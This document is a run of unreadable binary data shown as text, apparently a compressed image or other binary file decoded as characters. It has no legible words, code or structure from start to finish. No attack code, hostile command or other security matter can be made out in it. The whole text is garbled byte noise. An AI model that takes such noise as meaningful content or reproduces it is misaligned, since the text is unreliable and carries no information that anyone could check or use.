O�dZ5H�Q��ܤvZ�Wy�'���<5� �@�Ky��N�JVݎ+^��@ו*-.u�>��s�X��.0��V�1���2�A�vv�2��4�WNֶ�}��m=Vs.�#~�phΗ�r��9Gi�'�����9`r�y�N�;��gw*�щ�b�yOC�Т��_�������L=2�Y{ (�)���C�":���_��,_��&%�)�ek�s�Er�_/��n�#V�8(=.M����a�Jd�x��:b��x��@@��5r$c�PU�7�5�7v���:��Iu�X��M��c=J�B���u�JժV%�5�j�;Kcq,\B6X�,`�u���b��.�w�ja�2ڰ�7������|�)_5�W�z���xMm�5k|�\�RkykN������&��z�"�~�!��}B��\Ǝ��r�>!�x�P�U3��M�@T �^�<塮F��Q��4����Bt4��4���bKa
Ә�t,L}��&��b�,_J�!�GGuK��e�q�8KFE�G����*���?"JQ�+�����>Vu�A������XǄb�K�JXf�&��'�<J��U)IlT�L;L��v[��K��p-�걻��d�b�����*R��`���̴F8����<�4�:��I����F�ǹ�Q�1]�pF9Ρ�Ԕ�\�Z�oOSoi�8��q�ዀI�:�t�;���A�>��4��gc3����n�E���c����:׽F|����!��Us厂��tS�"f�b���%��{p{Lwۘ����N�R�:'t�QJ[�R�#��:��雿���dŌ�@&�C	|�w*��[�G@�	W��_��D>�2����d&�r)S���WYe�@���,��"�+��
�ĺ챔�
4OO��V����yc?/�p�߲��*:���n`��d ���=�u���k��{fj�f��4R �Nx.L�4N��=�[��a���R��J�T�5��!V{���ˏ��� b�"4�#l�Y"�ǻ2��<4%�"'� /z���@�7z~{����-L1;��05�31���#�Q4��>�3� {s1�X��s�9!�<�C=q�2j	��1��:y����p���+�`�P����O�
؉����r���,K���,^!��u0��0`
�]X�S�h�����3���q��q)�<+:����C@z�&����=Cآ:�Y���:��π3H[2��R8$�Cд|�?�������8R�������.Z5Z�����u��
B$�"t�jk�Ģ��Q�-�B����"�j���5L#-��1�=#��k��[�@I�؃��7�����;��$D�Ö��I����)8�#D�#Y8Y����ДN٫�˾��H�M�����'���Ql���������VtE�����l��l��іq�o�
F�!a<@��ˤ[���� ��F��F��:�!�u��v�x���Y.<�N8�L s<G��v�Q)�R
�H��J56ȻU����~ĵ�Lt��>(�͍ؔ:Hϩ�xBp�HP�M�����c�9���ۈ?�=�d���ի�.��2yےn�;1)��+iIC�7�C�0ۃ=��6��H����Iۋ�L�!����P�
�H�Tq���+N� �Md��� O��
x"+[6�d��1��2�إc�``멌j��l�q�9�ۖs�����Z��,�|�g(b`:�ҍ�@Q�����KiG����F䊎[P �����ʜ�B@�=��=x!ͼQ���MѮ�(�c���5Լ҅����> �@��4�3������s����u�곫Б��i�u��(|ήi�-\��t7z+�u�#�����xC�3�N�1�Է�B��D*cO2b�ER�H�$(2�����:J�S2���Pb�V��ZV:P�UF��W!]	���t?� V$��뱌�ŵ���r:,�ׂ�҇��{�Vhx��a؍h%�a|-���{8�x�F��+k(�f�Ɣ�!�P �M(G�RA=�0�;� �+(����G�����Ҋ/���2�
BӉ�M5��*ֳ<%Y���Y�H
+I��B,����ԢR7516z0IC9��ڻ��N3j>����{�� ��Z�
ӛ��T��-����9��M
�H�U�H4%�<����	�UZ��!���U���-v�%� ��!�6��[�e���u�rb�Wɂ�k��k����a`�Ѹ��
W�����y�Ⰶl��x
�[8ͭLS;%E�t|����.5��"���a�T[��������?����B���%H5���xB�"��S"���$!� 
���Bk*��~c�v�7�=T6�^[T�Q���#9\N��7���E�7=< �0��7�1�I���!����U�D�Q����QU P� �� � � �)��	";۴���#��c�bY�q `����l����lȆq�qE�K�b�r��[�}������e�tL׾,�x`V��p�vj�~��� ���\�
���M~��8�(��e
}��}�.nݾ3�����|"S߅c#���z������㕉K���Y����=�0ّ�6�OSd�I4���m#�yӵy7rS����9BڴR�;)@* �����I��C�˷ʩ���c(F�_�����ڎє\�eX]%^�x �숊�)�����^u?u ��eaW\�Z�Ӛ3���yaE��)���ۇև~��|�����f����vL������4 -;T����O�L������E���A)�A0F��5X.N��'0e��s��8�h�SS�D�C�L��>ΊV�КC��s#��k�;Eưosi�}�4�S6I3ٶR.1��*�L�>����֓P�+A���IC!��s�<�b���>Α��O\5���]�\>`�Q`�Bܒ��c��`��4�]�dl��5�[D�Άs� �fux���j�a|��B��dd@gXg5Fc�	ĺ�:���w���] ��[Rj���LÄ�ش�P��Q;h�c�6X1��/};<���ʧ����%8�;杮�	��@���	ZySq�ܻ0�;*9Yd˰��H8�d�����N���8���*���7A�7���$���+���4���=��gS �6���J1��S�הȔ��� �F x ;���	��`�DE�;�v���ʸ�p�d�V�l�b��ǺV���~��u�� ��آlh�uP���@�0���le@��+;�#Մ��u�W��R�N]�9ۮ�Q��1}�B��i�BH�B�rL�7G���-��b�	"���@�(���͵Y���駊0�*�BV�G��˻�-�E��+��*�o�:�Q6 O.����7�j𖀜h������1{��J��eY���Tp���`p)s�� 1�����x�X=b��,�0���d�ke��i�ko�ko�g�3�R�EVl|�Gl}�aq�m�Q��&�8@lr���k��qȍ�hȗm�ljpbd �{��SV�L��!��w�⢘m/�R1�5�U��m�H�C�W|��L8Q���r���L����.NCG��>PA'�ꒃ7��9x���9�+g/|(���J
#H��B�J���O?�m R�s����	]_?ٲ�A��<����A6���d�i��kSH��y*سd6I��>��ߧ��Eu��#c���j�%?�jH9Z��'�HZ�	��������������
O ���bwC��~��3by�q�e�P��vea�A�l&F� w���k%g���~ gy�gplo��/Fl�������iڭ�����  \� E�]�P�O؄L@�IhR~����O�R�M�M��;�)���>�$�h4�x�/������M�	,�	�@��6-�T(S����c�b�B},�����x������9"�dy�e�;u���b�͑!Bv	��H8z�H�dt�* J�2m�	*`�`5V$Jp5�a"E�`Ŋ%�A��	�(@��۷
$X��A�(8`���
�j�`
/�{j��h#��<�1��`��m��qߒ~+@�۹  �� �e8}n[�qOXЀ��!�������]����#��`*���~]��;�������k	,8@��������)�����������:���8	�N0�Hs͂ބ�M6ތ�7范�rX:��XO$���>)�"�,��O<��3�$�M<��ԣ����=>
9b=�=9�S=��͓�p3�5�X��2�(�%.]vy�)`��I(�8Hx�TSC��N<��oq'�6u�ӝ6��HH|l$�D�`rA���(����(��rȤ�DA1�iC�V4�Em���r�dRJ*���Kq�TGAلg�q�E{�1	%���~�*%UU]E�p���Xa��	! ���V�P�Av���\~���!��z��^��XfPi�Yg��;��  m��ƚ�L[l�[� p��\�Q%��GArP%�m��pPp�U�I�q��q%�-O[�y&p�<�@|�wX_�k,�N���"�S��S�9�4=��\#M8�P3a��X�4:�x�$�!����&���=����>�@�4������C��?���v:v;Y��RNɍ5�4C�2�l��/��.��rJ(��&h��L6Ѧ�G�ٓ>��'�@��gu���GQT����������B���/i��j��@�
�QD�jQE��Q�����&��*���D��{aD���~E	RA�WA�W�PB��z5mx�]��>�0� � :�@�Q� �ԕ.�<F\Wb�U�l�^��X_6�/�x���!�[��հ� 8�l��f`m�ȴS�Y�A�s<v0( ;�����H�eNX�w�H@g9K@�ŀ�� ��� ��� �9�vs$B�؅� D!
YhC:P�v8��jC�>V�6��΀������l�$�>��IJ��)}q֨����_�Br���*��M�ii�L��:	A'���Z׺��$v1	����Ad �:&�H1
R���{f�����Ej�H�!p�O��"�!�9��{s��:�==���x���h�&ֹ)N���P&1�K�`t���7��tZ.K
HP	(�/*$M ��|�� . ����`�Y�����+3�9�`86tl3��_<#�~�4���[s ��0���am:J�� ��84C� �B�0����T�`̈�2����J�+$�@rp��g�9�?�v4��1fT;��F6F�AT��7���C��xd6������#s�C҈",��&�G�odC��Q�J��F'�Ijh)[*��t�O|����Z�&7�N�K�O~��>��Mp������jQ��ԣ �D�bx�`f)PA
��x�$�)�y
�9�yq���w;�S�4��@u�W ����O���|��ɛxի��/��K1jV�BP��	�w�sl��/|�b���4 �80��T�)a<�Z�0�i)gX���t���
Q8��`���jx0��&63�M<JU
dǇ�C�b�������v��L�����:�R+f�:_`�Bs���5��X�3�qZ��`���XP6�A�y�k|,�=6�1��d��~���H�f�a$�M�H�xd=$;"J�C���%)YcJV���qeD�����Bqd,��� ���[��u�S=s��:�vOƾM=w�����K�d>��=*����23���v�E�9Qh���:D��)�i��x gz��ybT׻w;� ����V]��NV�>?����DR� ��Y�i�
x���'!h` *@p�gXD��"�@� _:���d�%q��lA��>*�_�����q�1N	8���<����ry�]R�@R��29`,�@z�T�L�~W)ĵ��p�<�[�bv��.�4�hU��~��43��*�:֑ �E�w�논�!�Ì�ߑ�mXD'���<�fHf,�H�$�7="yz��'�7��nd���X�(Mk�Sv#G�PҒ��r�����G3�Z
ᶺ�-P\�_�y�φ�!��|RX��ֶ�mQ
[������v���p�"��n粉���#|����3#ֳ7����d��3�N��^�A���-�������Gl��@4�,�HA,�� |��Y���=I�\���\�h�I�g(�_�KL�F\��� ���X�)LhpF�؎%��j����[(�
U]�)@�Q�Ŕu��a�ص̬�y�rl�\���` ��	��[����ߵ0D�߅C^y�9|C^���;X������9^���<�4��Ѝ���dQ֏TV�h��}Z=x=�Z�^6X��h��.PC< �뽞�l��E7�C*~C2��-�������|�K�N�r!WuY�9�0�-�0�-�* ��e��m�)x�(d�A0ϳeB��ۧXļ�A ��9�_Dd�����LԊ��"����$��.$\ �V ��
  BQ,�~|@���� *���j�<���aċ���q���F��LMݔR���` "L�1�m,��K��Lѽ��������XY	La�Ha���We!k�l�FS ]�Ѩ��Q_�QӜC8�Y0 �*��dMy;`V�=�ᦝ�٨�>� ��=ȃ��3�^"Fe�R�d��%:�C�0�%b�i���q�(�H(�b<Ԟc�dBf3��=�,����oՁ{��	D���i��Y1�0�1D�1f�e[�m�l��&l��0 @�'tS!H�B!B�g�xq�����G��L�}��O�-����W�I��Q�>�#?�z�8it��������@� �@EU te�� a�L��
�T��KY� Ǵ���Kj��H
Pm�GLl��L�l���X\�$���Le]�8�ut]U܏�w��X������O��R�FS6҈;@e��ީ��B+\B+ܕ8XH�QeX~��ⵈ� Z?��=C7<C*��]VZ#fZ^V?<�_�C_6�%��PH�Tɖ\C3��>�Ë(�2 ��� ����B7���v7$C�R-�N��Ip}q1�&X�)D���i
#jB��#���-�*���lF#�j��\S�mBrFD �Sq�� �_  xʽ]�P��<}�� [���"��<����cW��w�'yF+ŕ d\����p��z�Ȁ�@�]�U��bx�ͭ�Z���I�DVк�g�+K5h	���M~L��R �R:h�4Yթ�S��T�9!Z�L֩h�iYZ����d�R&�R����R�Y����9�]�h�%��UH�t_�i=�Q♍a�>ҡ�H[�?�\�!�f�ۈ�^��^ɑ�H��C98���U��5\C90"� Þ�i� d�
� W��B��^*v��&�	��"m�IL�P��!JsY�(`*if*j"�0 * 2���f2"#.��䎪������tΡ`c!�8	�ުDLB�N�$��G����_MȢ��ůh��	؀qxH\���y.���0 0���,��NEu��,O!���G�_��gtF�n��}��F�n�
��4h�ݿ���Y�]�Rކn���+���: ], ��d�� ���h�N�r�'��`��ɢ, �ܭCT������ C+��$�8T�ͦ��:��̀Z>�R)�%��M���*b��<"C��\�#�͈�H���=��Q7X�6H?�鋔B𩛴���Z!ǚ�
܁��-<$�ح�dfPpf����&�&*d���10.��q�~�.T��^ζ�j��&���tB'��5	��u�oB�jqp�j�`������j|��S��;��w>y<k>�.yZ!	Tk�i�\�,A�j�l��~kE5P�ІmtJ�o}��+�o��F��L�����/���J�k�T�>i��0����� ̆�ki !
�S��X ���TE�Ŧ� p�zV��Ƌ���R�R������ӄ�5�Y+��>��5�lU���� ��pWi�Zi������ R�z�"��f���`�%U�%q&r�Ѯ%b%CM�����
�����Z᳠��@ �"P7ÿ�����d�����^�/�������0�&3�j:�;.2�1�B+h_���l�+2�	D��!�W#�� h X���j�A�KLg�A;r��]�u���n���ĥ��,�sJE���tk-k ز�"���N�F��h�v�f��bd��2��.s�)���S�EH*�i���Y�lH�`�r��dM:��:K5�td���x�v��J��a��!���%�=�3 M�(͛�Q��p@�%X�#�/T�]���:��B��Β-���D[i?�HF"<����R�V�$�}��_6��r�&����t�L����b�wx���t C*ޞ6���8�o��|�@ ?�K��U7�1(C2��;.��f��B�����lj����!k��)
#?�p"�\w�ZGO���t��Lt��Pxr�XB�����w�>��>��W]�N.Ye|�ds -[vfo��y�/�����v�P��񋾴�9����4?U��d��^(@J�$����� ����E�u$K�EOf�ʬ(ǌŠ3�����L0ʲ0��n060H�<b�$W0\�^m���i� ���C�� �7��i\.-��:�"2��^�������7x��^�=tCX��S��� ��
l��Ɍ	l�
�-PkC�֛�DlAH�(h��G�06n�Ö`�2d5.p52�f2f�-$#�^.�h.�
�!�#C2�h�$yovG��%ǁtn�\��ծ�P�`���2�y�UD�%�c���+�o�|�zX��+G0�G��I��x�f|�1����Ph@z[@�\��Hn��؃���������lm������zI���-Ĩ�[<P�P�,�^ p��;���qT��ezk��R�wW�����9,���.��$8B�A0��p|����=P٠��dZZV�_�>�H!"<|�CC��#F-#�C��xH^�b"L�ą�ą���fNo�Nwlw� �b7t3t~u�E/�f�-<�j�.�8�+��,�24���8ū�-X�-X. ��ȫ�C@�C� C�m�t��!M*4�П?~,Zģ�ϝ:p�x�r��^����g �/aƔY��	)R�йsg	!0T�����*@�`�� >l����.X�A�0P����p��״`�M � �lÊ�;�l_�cŊM8pH���b��@��d�  痙�F `t�̍5��L���ƈ@`XA
0`�`�A�
�+xA�O�Ǎ�4Q"D�<�P�w��3����;ww�ܱn;s�΍w�Z�U�&���E��pԲ��v�?��s���v�Q�@t�q���z��GB	�qp�
'�p�~������x��D	|�	WԐ�}���zԙQz�	�s��gC~�A&�@b�6�H��Xh2�TPA�娤��;D�d��:�أ�>$�DQH!�QJ)EM5�D�LQF!�;�A�d�if�?�QFOc5C5�[p��\P��I)�K713�L5��@D�9h�M9A�!�<�h��,����8����.�(�.� C�=$��X����	��pZ.vk�+�P
��U �8�����@ܬ��v���+2�h�-�����j˭��,�뗰���0��EL1�3���8��V���\
 �vYK�,�N ��Dˮ.�8̀�0�^nˍ
`��~N8��˙'�|j�ܢ��7ސ���8Vi��CG<���O?l�io�U,�/�'�l�ˏ�s��iw�/A���St�	���g���xԁB-���}oFM���z�	o��g�}���cH"����dr��٦���)�;�솛M��C�?�(�3I���7�D��M
�����࣐MPQf�>�i�Of�4�C-��Fm��E)��RR.��L�d�CB� D�<e�P8�䡇��(���xv<����]G2	%0ր�b-m;�I�Mpr�@ghE������hK� 6`��+��WĒ����c�z�Q�ҖyQ+.�Z �>(/��E/�Z!]�E�0�R��"f1�( ;���8c��cg	�YC0�(&1u���r(��$����b&3	 '7!����ȳ�<+hB�̪S� i�c��a ����P�4�q5OLb>N���q���92P=�I|��k��%��5h�.�Њ�}h��� �"�!�p�Ԑ=�4#��q�\?�Q�8\l0�/�0�� M�	���∎tT�I
�:xtd�&�T�Q���nJS&�`�/!D '�P�;��xb�c�ӓ2�)Fe������6�	C�� �2ę��	�u�}��� $�����#��U�����*Xzh�c2���$:`
����lEL�K.S�|`�1��,�Ҽ��/��i�ܒ{��(�Je$`	$u(D�b
��ʅ^�R�� �C�Q�ck �D#�b;�Y~�Ĳ �,l�Yu��	"E[	H�������:3s#<@4�lJτNt�*4�X�:?�������'=�G{ܓ�I�k_8�Io�=ds��1���#���Q%e��Tjғu�e<��!xp�%j�*9I�O�����G��Tt#��G����¸�1A�L�N�&U2	������6�`L`"Ssb�7I!
Dd�w(B�P#���EI!��<?�)y�RƁ�[J��rp�N�
~f�RVߦ21ЁBT�8����>Pl�
y�$4Q��*Vz����A$_X�J����'?�W���D`+�@e"�Xj1�U� M��S��(u�׻
�D���D-��(p�
������R"��kf�_��z]�^v��|2*�&1oe �$����),k��C0��di��Ҁ���6��c�*4�q���.s��1Z��Nf��c���|d�:���l�C��D|�S#����5�1ZӞ�b=��4 �m�e�=b��x4�p҇�p�h8���F9��7E�����>葡z��m����q�} B��\/�ه�v�l �
v��f��g!0����S��	�7�������5�0�'�N���G�eP��>02��D�z��o1aJ������:�*�"�뻔B;���8Ņ��D�����wR�w/�$X{P�KH���p0J�VS�΀#_)c�JU�%e)�pI���sw)��Pe��XfqmP\�
�m�~+,<Q��8�p.sn|]�*�ŬF �a4��-�]�qt[Y3�4���Vzu�{�t�s#��tZ'���E����q��I�չ�꧉c��Z{X1�=���%���qidc���i��}�o��h\&ݦa����]�p�T�������#��4��K_"i�0����Z@'�Dt��&��g �����Lhg���L
��0�����4.� ����x�A�����O�$�EO�%RN!�&�[��&%�N�LDeDE�G&�B�E�} ��*���`#`�R"� �e�/(D�Ê�E�Ҭ�PO��B�.�̢Ȱ\����b��*S�-�N�h�@ *�p���:��n
�$ +�j��@� ����*a@/f@]$�3R�-|�5��B ��|*;�
��%bC0j�e�B����h�ho'D�|氤fDO�@���ՠ���&��f�
K����O���F�a?Ĵ���ql��q���t䴐A��!�!D����x<��o�����Eq"���l%>��t%I�oߴ��A@''�dt�+�D��D�$�vP�v�i��w�K7�	a���#?��A��D��D.P�P��p�^R��m�@L4�� 8��Ԅ0��}�:E"֫"����V�WxE�� ��*`�p(��(@+
o��N�`�,(+�0 �Y*)�P��b�:�N�ZOQ�.e@b�P �riJ\�*��&�+	1��J��+���
�������*�,@�Q�bXc]��,�E4:s4��O���Ҹ0�f�e ��`��bS9��݈&�I�b~�c�����#�!Za6Kr��@x�l�=��k�!�!�x��l�-��a;����#�ȳ<�cG�1G�-�D��������A��,�p�QaD���p��@�@�k��$�!K���D�`!Ԟ.D)�a$�M؄D� � �P�	:$�>�u������C����%EPt��Z���bNH!'m���z}Ї��&	�p���!<��^2b��� %2������ R*f�j�p�"�
��F�J�@ 8�Q��"��%��)�(fzC0�>�x Q}�t�x�v Rk�/��; ���&��. ͸��
O�"�1����/ )��c�(�4Ä��h�b�B������t+"O0`����*��^1�����6���Lm7_�7e<̡��!o�>!>�
=���R�>�z%���o����<�/�l�?PR���Q�\��;���u��a�a���J�o>i?=I�&�q�t��ė�I�-u�A���D��L�Y�CW`�A��M܋0����R�8�Ei���2A��$i%���Dy�����h��t��aQZ^�cR �I�|�'A�Jl0J��}���4��&�Ś�xEL� ��". uP��+����/�e�"�,-�j�. -	���^���ڢ($��*8�~���r���`�.���&�.��0+���+ɐ���(U��0�H�2�4
�a��0Х��
c�
���)C���L�X�7,M8J cS�x���c:�����Ya"=�o֐��IL�$4�`L���-_ͳ<-�䘱~�a}��~�w}Q���>��8�AA���(�A*	a]�����A:�@��H��s*�b�$�'V��H�',4(0�8X��1��M�D���e;p#9�hV��%"aZafTy e�X%���t���&��z�z��{��|ܤ�vAj+LJj���w"��"�t�b*Qb�������fF1�L�b Q}�j�[�r�A >��26��Qn鐮dF�X�< h�`NT��0��@��D��v�F�r�sEWt��0�����ތͼ�\r�0R�Z\�cT#��hˠ��y]Ϊ��f4*OxQO�#e��6��ef��y�Wg�Ez��9�fNMbzS{�?�l|v�,��iH�x`Z������7����� ������^'k�Ql��E�A�!�aA�M���ԡF���8a�@����.�$�s4K�AR2�J����D:�C���Y�w*�#mズE��!�Qad�gQ�H.hQPhu�y�����ZmPRN	!JA�KAHA�o�w�kW��S6��
����l%ږ꼀L���7�.�v`���	��@�N�Y�*1�������"�T�2: h���Ơ� L;H{2��3w�~�s��$�/�20�1��o�)��.���xY�2fˈ�a�H���2�z�\JFe�4̄&Z斌��X��X���y�FC�_������pa0�KEp��� P�P�ڞI����������w��l�X�*�4A�xN}JA�vkKA�z��������TD��a���s���/��҈�A��cJ���sZ�l�kQa&���`A�4n{���:&T���$AX�g�e|A�O�%������&OAMx�µ��%��TH[�&�)V��|�T|�"2�������x%�O��j7��� 
��A��h�����\"�d`�0Ȧ�l�\
2�0P���=�N��O�aҀ�Q��`ȝ�r[�s5p��/�жOW�7=C�)���
�Ƃ]m4�4Ϫ�</n�JOK-��2����,ɀC(4����8�9�u�����bPͼ]��f��!ķ)�i$� ���Va��ؗ}�w� ^�7x��#lR�pS:��2�	�Ux�.��T��l6Z�����	�m�Ϲ��VP����b[c_\y����c�E-T Ǔ$ȑ�!RJa����E�@f�@�їzR�xa${V�i����i�h��䒶˵��:�l0>�!lAM����|�|�����J��bE�]�bL$D"�2X�� ��@�U=��j *�����b`�c��`Y+^h��Jq�Эz�?@���`AV]�Q\?�7y�-7�}���sI�t_�t;uU7T��@hd�"d"��v7˚=c�B�Q(.�-�";���W-���4���ze�X������U'�3�Y{���}La�}�z���[�:�� ����� b�2iҔ4��B��N9t�IԦC�0*4�П?{6���gc�@�H�	DG�C��y{yN��z���{�/�Ν:���G�ݾ~D�ɹ#�R6l��2D��}�Y��[3gښyu��k2<%J���@Z�p1䐽x���B���'N��)��NFy����G�"aR�*�2�ִi㦍5n��i^FM�d��J#S�P.\�V�n͚��V�	B����R�l�r-���S�N�
�0��O�<y��|�I�L�g�;u�|��%| �˛?���
�)\�@�Ï4�=jtF�%>h|�p�D�@���p�AX ��,� ^�@�
l��v�!��
5�Dj��b����be�1��9�DF4�D�C5�@
 ��	,y�Fe�N�a	px�`@ @  &�^�)@�Yf\~x�� @�P@�D �DP��0�^�5pa�U����`�
�NJ)�)Hi���B�	jy  &z��z�5�\.�|2����EG�%�@£ArJ+��f�2�k�d�D�.¢-���"�(�hr�E�Gx�����r��o��l�*�P�M9�ĄOM���O��D>�E�2q�q�R��U�CPuV�p�3�xu13�4#�b�A*��BÁ�e<�`R�^2VGa2�A��DIc���
+��2/h��M��hF�g^��A���.�p��b��-��!�x�p��*�5t�)��}�r�@�	&�HG����G�`��]�
8y����\P�����iH�c�=��$���$�SZX�f�0g�#bЁ�?������F�i�8�~^���?�cAi�,��{�C�^�}�9`�b��Y�饘az�f�i�e�x�)���ә&�z�<���Vr� ��V�@��O�!�P�KUj����
2u��N��yJ������'<1�=�!~ы����	P��E��,�@C�1�%,נb53�����V�"�ɷ����!|�C�Ն$� �R�5�Q/t��&6�	N���~e�&�J?�a;��
c�S����� �JV&�m�%,^٘@�ax %`Ɔ8��.��D����,fy��8��HLg��Y+��\f�Eӆ5>y�:Zcc�B2��Bذ��!�D��7T[lZS�لbm�Q'��	@\d��u��7F��o^8�x$h*C���@>��1��gH��"� �� d���M
�G��N������ũ�� j�2Ď1�k�Ұ5��b؝��#�> ҐPP��-�A���,�)E�}���>�&.qL,U��t=� c��hZ����Nq�РH� ��L3U��G�YHQ��&ZJ`@JS&0�`�P�ʁ����O`�:{���r�#<H
x�G�A�!p���f)$�1|*���hQ�Z1�E6��n}�}@I� �7��!�mX�(�A/o�C�4�lM��E}uV��G&����
<���T��K3��[9D�dB�
S��x���3�Y2#�/ F��D*0qI� �2C��5�F��"����5�ی��&��.JA���jx�]�mgk�p���U������`GVw(C�����H�p���~�0��f8����yn@	� ����tz*i��':�S#�@� ����%���pP�ݎ���&_�'L�>�����m��INj�����M�S�Lg�4�TKn:Kg�=�uoK=���� �	Tw"�Q�g(DmhD�����:�<��S� �
�f�t5����.Ċ�?Ȫ�J���V�6H-��PCT���14Fgh�h�ņ���
�	j�!	DK��a�H��
dhF�堇g;�z�#_4�	:�Q�/���� �բ�ac�U��F�l�+a��2p���t�R�6�[x�%f�|�`��Y�0yh�$,c4�)��+Í�-�i/��Q�J\؂��M,!��B5��.|_��R8��~?
�8G�Ȉ�7��2�F��̓�B�����
��	:����r@$ذā�oPz��:}�Nnb�\L���F+�qAY�c�.w�,�6���Ϣ�;��� �}yO�^�� -�I�]�����-���l�M�Wb-͏K�)��L ��Q�!��&p?����3�6偫�o�$���������[��2��խ�" ���<����k�iU�!���Bl�
Q����E[W�D��,f-vɡp��!��(��׾��g�=Zt���G�w1ŷP)Y^ۍ6bE��mFm�n��� %�F�5��n�uz����o��;�3�]Ԡ��I��o����4�P,�u��@]��a��q�3?C6�1_����
�E
��_��_�Prv3`z y�7G0	�G�g$;@��P��6���` �N�$!bW�� �b�0="rO�T'��O Y�u��5�u��8bw;6'6'���P:�vCB$G�d�Qq�<u'O�w��%��ehr&Z�O-�=w�w}��e� U�xd�x�h ���(�?p?h)�W@e�)��>Yh��U�焧"V��Q�tBD@{��%���q�
��iz�W!,xU|Y��g p�-�@
� 
����`�@}�x}��٧p xp�Y�P�@�0E�V2���~�0��f4m�Wm��F���0�G���v[�0�[����h3�z���7�.y�
х4D���3��@]�q4���R,�,�����5�`� K�P
��g����p6(�u6��
�
��	B�	��� 	F�yS�ԄN���5�d�c4fP����D �4�b��d"ve��<��?[�e<eut8�?�c�PyHc�YP0�8y`;e���;c�cB�;<��E2�$�c���E %� �R6��]�e]�O]"&� 25��7']��R����>�s(��?MUM!0�y�y&PU�W���SlRz�⋿�c���hN�rkB$@Bq5��]�`1��P|��{*�W��{��O�ญ�-�P�����5�X}�&Y�wp���p]߰~�H��YSt�v���p��m���FmBp�[Z�m��[yl ��p�n��N@3h�7{	��y�{`L��� �u����P�M���0G3/�EA��]�!^�����J��@
Yq�P�ʰ�5�q�ƥ��6l��pA�@	�eLF8`e�_��! �?P�`	����6ƙ> I�(2Nǳ�b ��4%` ��!�x�#��SH1�u�Z�yhP����cY���s;��A6d>�u���dͳ'�?B��h��hS��!���m�=��e��U�H 	����'!RgN@��)&p��S�S�����Az�h~�_�V��V �$ ���`�`�H�zW�|��*�4{��p���^�V
�����d�w}�}r�D�X����Q��w��l����E������0f���0Cpm[#G��a�߆�0+@2-pF1Z�P�P"I3w��q����4	��
�/��ߠ�/Q�3y��4;�*V�,�0^�aq���P���� �b�� �NY��%_Ty���
�5r�Pr��؁7�<���O?��`	�Z	�*���Pb`=�=��w�}9 "&R��'� ��t�z>�zu 5P�n9c�z.�c�)�3�b�j32#g�#C���GR���O��< 6 ��x2e���R�b_�=�c&�j��(���xպ ��TJ%"�gOUSeЉbR>8�fdbz蚮 ����,g@�mu$�%P�g���p
����
c3CՈ��RCK�g	�ˍ����D� �6Y#���R.��|��oE����~^����`�fF 
�k�Zo��f����C�AHEK�P��h��h�~p���\���� �%�K��aL��'���G�t�Wj@��[�R#K�0HY
�^d�]t�t��4_�q�@�jr���BH��z�$�@�G?����:��jcipM�  1f;��P?�{�!Ɨ��$� �CS�H(��=`b P���l��Ӫ��#��{�����c�Cd<@$10Bng��Z�Ƴdd���c%Wf*%>3�O�>ZR'3ex�ƽ�۽��f��?�3yɉgy朽�T����S�z��Ku�vP��y+ 俓�$P�I�� ��p
���5�,�P��|�q��o���@+��Pcp�p�1����W.` ,5�������E������粬5Pqc�v�)��|P@.�Z+����z8+7�PLε
E*� �M���h��/!pi�]��*����[*5�I
t\�앢%��|ܔ���E6�e_�巠 �]I	�A�.y�y��m��pəM���2@R ?�4� ��<j�<�Y$ yf=�����,5��jc��4�;a`v�����Q�;eBR$�����vHv<NvNe��x2�e�JS��R(f'�:>�ʽ��x��@���#�?I:�gLݭ�\�g�+�b�*>����A���h�:����]��֐���)�B�W��[�o��	�_�1�1� ��Y��}m�.&���j��� /���U44�ӟ���s�0ڐ�%��[r�:��i�&@21�0�"E��w ЌԮ��vcL��	Tk�Hc�L���g��3ɤ�v�x4��4ߥ���q��]j�$t��a�k|m�ǁm�d
�`_��
��	���W~ב�G� ��rd���ٗ\	.���,5���(�texp�"�4�U�!TV!e�u;��=P��`�8������5����#EF�'p$�l��K��aix%��%�|��H��L��fܳ���lV �����ۊ�y���:��ݤg��]�mBEmw`N���X���i�B^{e����4@���~��� ��"s�|�ғ�#�jӒ�pΠ���$�;m| 
��7�n��e1�`C`�L�mAm��F��
�4��'�Ɣ��`�_��a��^��5�hLA�rjLl^,u]�P
��u�o�5�d��m�8���
�Ѓ?
��Dx��A�%����N�·jN1����4 �!��G�  �u?��t��!��t�u�L���Lc�̇�C�da�ޙ@d��,Q?�lg$���Ͻ�B!gfݻ��wv�%�����>,US^���N*�h ��ٺ?p���yRUU�h�'V�r�%��U���Q�A�i��jAp�
.^��F�"�3�{Ts�y%q�BŒ�CGs�ɐ)"$��9o&l#��H�0*(�!T�pS�lY3j �Q�F͚3�͌-��Ϟ�clడ9d�CZ���n΂vkVe�;&J��C;u�d�bEx��m��玞:y��S6l�={&�:�K5iڨy����7��y�ڥ�ͯ_n���6x�5j׮)[��12eȄ!B�H��R��%����[ǊC3��[^�x�b��V�U�W����mO�4��D�=z֔(� �q�ɕ/_S��s��9jT�z1Jd�3�H,���`A�8p�@�� ,,Hp@��� !�G1֨n:G*��	|��H�1"'����&��"
1�p
-4����w؁b@�_�i����ĳ =z�1 `H��  @ #0� (��T2 8�I�����,�H0�s�!H�
Ҕ��zd M4+���J0�*<�4��0����70�A� #�r9H#���/�8�W@�E8����8�n��*�xԩ�\Nq��Vl�hVZ�1��ȌAex�`�A�(b�bƨd�FBAh��Rȡ?2�L�#CD9e#^���g#6$��Q�}\�g�#h�)�����|�҆ܢ�1�;�����&!R�JT���Y���;*ˎ�0Vk�V����$n�����������*̚�k.�~q�1dJ!D�q����M�`�m1�~�e5\X�e�VpY��Va�6��*D���أ8@R��kĹ蠣�:�K#%@���2��@��8/�c/|��H@��˻�b�O�4�{�G*Qp��[c�4��0
-TC'���}�A�z���j�a�Ma�qvn���C/�H%�� .����(�I*��K*�$^I���ቼO�4)���@��9��3O���
��5�T�CM� �pT���_�K� ���  A0���0U9��TՃ����Պ��J#��.t��^��#���c����#�JF2���D�њ�!���L�"�0Q�S�BV�Y��5uy�%.)��p�D���`}�ƽ����CX�RHP�@;BT��o<���$�FFT�,d�Z#&�&dx�K^ʡ�>�e�G6�qP�0��F6��k4�12s�1q�adr3�i�H�ӌ�1����/������5�YE+7���LB�������F�R�+�%Ra�M�:��\h��2��s#O�L�]@��YQ,��D�@\h��4�q�+�4Lbj�C�����}�D�k]=[Ǣ�y3F���r8��np������	yQ�R����.eI�\����T$��KE��=5��>X�*P:�}z2	�����k2T����&�R��3B�����S� 	���R�*�P�>�j�b�ʠg�+d��W����c"���(�X�"�2Z�gZk���Clb���H�
clD���3��E�ά%/�F�����=ɗ_��(�)L9`�Zp�a
